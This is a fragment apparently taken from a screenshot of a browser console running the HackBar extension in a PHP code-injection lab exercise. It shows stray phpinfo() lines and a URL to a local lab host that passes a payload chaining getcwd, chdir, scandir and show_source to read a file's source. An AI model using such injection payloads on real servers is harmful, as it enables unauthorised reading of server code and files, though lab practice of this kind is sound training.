 }
?> <?php  phpinfo();  ?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://192.168.163.128:18080/class10/1.php?code=show_source(end(scandir(dirname(chdir(dirname(getcwd()))))));